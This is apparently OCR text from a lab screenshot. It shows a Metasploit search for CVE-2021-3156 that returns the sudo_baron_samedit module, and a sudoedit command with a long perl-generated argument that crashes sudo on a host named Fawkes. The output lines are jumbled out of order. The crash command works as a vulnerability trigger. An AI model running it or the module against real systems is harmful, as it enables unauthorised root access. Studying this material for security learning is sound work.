 msf6 > search CVE-2021-3156
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
Matching Modules
================
neville@Fawkes:~$ sudoedit -s '\' `perl -e 'print "A" x 65536'`
malloc(): corrupted top size
Aborted
neville@Fawkes:~$
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/sudo_baron_samedit 2021-01-26 excellent Yes Sudo Heap-B
ased Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/loca
l/sudo_baron_samedit
msf6 >